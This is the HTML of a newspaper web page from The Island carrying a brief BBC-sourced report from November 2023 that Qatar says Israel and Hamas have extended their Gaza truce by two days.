		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Monday 2nd of February 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Israel-Hamas truce in Gaza extended for two days, Qatar says</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/no-decision-yet-on-icc-meeting-to-discuss-pakistan-boycott/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/ICC-World-Cup-2026-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>No decision yet on ICC meeting to discuss Pakistan boycott</p></a></li><li><a href="http://island.lk/shoulder-injury-casts-doubt-over-eshan-malingas-t20-world-cup/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/02/412799.6-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/412799.6-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/02/412799.6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Shoulder injury casts doubt over Eshan Malinga&#8217;s T20 World Cup</p></a></li><li><a href="http://island.lk/india-cap-off-wc-preparation-with-kishan-ton-arshdeep-fifer/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/02/DI-P11-02-02-ALB-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/DI-P11-02-02-ALB-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/02/DI-P11-02-02-ALB-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>India cap off WC preparation with Kishan ton, Arshdeep fifer</p></a></li><li><a href="http://island.lk/sanity-after-storm-as-sri-lanka-abandon-dhananjaya-experiment/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-8-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-8-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-8-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sanity after storm as Sri Lanka abandon Dhananjaya experiment</p></a></li><li><a href="http://island.lk/yuhansa-wins-under-18-girls-singles-title/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-7-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-7-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/02/DI-P12-02-02-TAS-NEW-7-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Yuhansa wins Under 18 girls&#8217; singles title</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/latest-news/"><span class="mvp-post-cat left">Latest News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Israel-Hamas truce in Gaza extended for two days, Qatar says</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-11-27">2023/11/27</time></span>
										<meta itemprop="dateModified" content="2023-11-27 10:37 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="976" height="549" src="http://island.lk/wp-content/uploads/2023/11/gaza.png" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2023/11/gaza.png 976w, http://island.lk/wp-content/uploads/2023/11/gaza-300x169.png 300w, http://island.lk/wp-content/uploads/2023/11/gaza-768x432.png 768w" sizes="(max-width: 976px) 100vw, 976px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2023/11/gaza.png">
												<meta itemprop="width" content="976">
												<meta itemprop="height" content="549">
											</div><!--mvp-post-feat-img-->
																							<span class="mvp-feat-caption">The pause in the fighting is also allowing a big increase in deliveries of aid to war-torn Gaza (pic BBC)</span>
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/&amp;t=Israel-Hamas truce in Gaza extended for two days, Qatar says', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Israel-Hamas truce in Gaza extended for two days, Qatar says -&amp;url=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/&amp;media=http://island.lk/wp-content/uploads/2023/11/gaza.png&amp;description=Israel-Hamas truce in Gaza extended for two days, Qatar says', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Israel-Hamas truce in Gaza extended for two days, Qatar says&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/&amp;t=Israel-Hamas truce in Gaza extended for two days, Qatar says', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Israel-Hamas truce in Gaza extended for two days, Qatar says -&amp;url=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/&amp;media=http://island.lk/wp-content/uploads/2023/11/gaza.png&amp;description=Israel-Hamas truce in Gaza extended for two days, Qatar says', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Israel-Hamas truce in Gaza extended for two days, Qatar says http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Israel-Hamas truce in Gaza extended for two days, Qatar says&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph e1jhz7w10"><b class="ssrcss-hmf8ql-BoldText e5tfeyi3">Israel and Hamas have agreed to extend the four-day truce in Gaza for another two days, mediator Qatar says.</b></p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph e1jhz7w10">The Gulf state provided no further details, but Israel had offered a day&#8217;s pause in the fighting for every 10 additional Israeli hostages freed.</p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph e1jhz7w10">A Palestinian source also told the BBC that the truce had been extended.</p>
</div>
</div>
<div class="ssrcss-11r1m41-RichTextComponentWrapper ep2nwvo0" data-component="text-block">
<div class="ssrcss-7uxr49-RichTextContainer e5tfeyi1">
<p class="ssrcss-1q0x1qg-Paragraph e1jhz7w10">It came as both sides prepared for the final exchange of Israeli hostages and Palestinian prisoners under the initial deal that took effect on Friday.</p>
<p><em><strong>(BBC)</strong></em></p>
</div>
</div>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="http://island.lk/tag/ceasefire-in-gaza/" rel="tag">Ceasefire in Gaza</a><a href="http://island.lk/tag/gaza/" rel="tag">Gaza</a><a href="http://island.lk/tag/hamas/" rel="tag">Hamas</a><a href="http://island.lk/tag/israel/" rel="tag">Israel</a><a href="http://island.lk/tag/israel-palastine-war/" rel="tag">Israel Palastine War</a><a href="http://island.lk/tag/palastine/" rel="tag">Palastine</a><a href="http://island.lk/tag/quatar/" rel="tag">Quatar</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/sam-curran-england-spinners-star-as-will-jacks-jos-buttler-seal-203-run-chase/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Sam Curran, England spinners star as Will Jacks, Jos Buttler seal 203-run chase</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/us-navy-seizes-attackers-who-held-israel-linked-tanker/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>US Navy seizes attackers who held Israel-linked tanker</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="http://island.lk/israel-war-cabinet-minister-benny-gantz-quits-netanyahus-government/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-400x240.png 400w, http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-80x80.png 80w, http://island.lk/wp-content/uploads/2024/06/Benny-Gantz-Israel-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Israel war cabinet minister Benny Gantz quits Netanyahu’s government</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/biden-unveils-israeli-proposal-to-end-gaza-war/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/Joe-Biden-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/Joe-Biden-400x240.png 400w, http://island.lk/wp-content/uploads/2024/06/Joe-Biden-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/Joe-Biden-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/Joe-Biden-80x80.png 80w, http://island.lk/wp-content/uploads/2024/06/Joe-Biden-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Biden unveils Israeli proposal to end Gaza war</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/icj-orders-israel-to-halt-its-offensive-on-rafah-gaza-in-new-ruling/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-400x240.png 400w, http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-80x80.png 80w, http://island.lk/wp-content/uploads/2024/05/South-Africa-at-ICJ-2024-05-24-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>ICJ orders Israel to halt its offensive on Rafah, Gaza in new ruling</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/this-is-the-last-step-in-the-destruction-of-gaza/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/05/SI-P16-19-05-PDC-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>&#8220;This is the last step in the destruction of Gaza&#8221;</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/biden-to-halt-some-arms-supplies-if-israel-invades-rafah/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/05/Joe-Biden-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/Joe-Biden-400x240.png 400w, http://island.lk/wp-content/uploads/2024/05/Joe-Biden-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/05/Joe-Biden-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/05/Joe-Biden-80x80.png 80w, http://island.lk/wp-content/uploads/2024/05/Joe-Biden-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Biden to halt some arms supplies if Israel invades Rafah</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/al-jazeera-office-raided-as-israel-takes-channel-off-air/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
